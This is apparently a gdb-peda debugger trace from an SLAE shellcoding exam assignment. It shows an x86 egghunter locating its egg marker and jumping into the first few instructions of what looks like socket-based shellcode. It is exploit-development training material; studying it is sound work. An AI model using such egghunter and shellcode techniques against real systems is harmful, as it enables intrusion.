 root@ubuntu: /home/nipun/Desktop/SLAE-Exam/ASSGN-3
1:48 AM
EAX: 0x50905090
EBX: 0xb7fc6000 --> 0x1a5d7c
ECX: 0x804a060 --> 0x50905090
EDX: 0x0
ESI: 0x0
EDI: 0x804a068 --> 0xc031db31
EBP: 0xbffff188 --> 0x0
ESP: 0xbffff15c --> 0x804848b (<main+79>: leave)
EIP: 0x804a05c --> 0xe7ff
EFLAGS: 0x246 (carry PARITY adjust ZERO sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0x804a057 <egghunter+23>: jne 0x804a045 <egghunter+5>
0x804a059 <egghunter+25>: scas eax,DWORD PTR es:[edi]
0x804a05a <egghunter+26>: jne 0x804a045 <egghunter+5>
=> 0x804a05c <egghunter+28>: jmp edi
| 0x804a05e <egghunter+30>: add BYTE PTR [eax],al
| 0x804a060 <egg>: nop
| 0x804a061 <egg+1>: push eax
| 0x804a062 <egg+2>: nop
|-> 0x804a068 <egg+8>: xor ebx,ebx
0x804a06a <egg+10>: xor eax,eax
0x804a06c <egg+12>: mov al,0x66
0x804a06e <egg+14>: inc bl
JUMP is taken
[------------------------------------stack-------------------------------------]
0000| 0xbffff15c --> 0x804848b (<main+79>: leave)
0004| 0xbffff160 --> 0x804854a ("Egg shellcode Length: %d\n")
0008| 0xbffff164 --> 0x74 ('t')
0012| 0xbffff168 --> 0xbffff22c --> 0xbffff3e3 ("SSH_AGENT_PID=2414")
0016| 0xbffff16c --> 0xb7e53225 (<__cxa_atexit+53>: add esp,0x18)
0020| 0xbffff170 --> 0xb7fed270 (push ebp)
0024| 0xbffff174 --> 0x0
0028| 0xbffff178 --> 0x8048499 (<__libc_csu_init+9>: add ebx,0x1b67)
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Breakpoint 4, 0x0804a05c in egghunter ()
gdb-peda$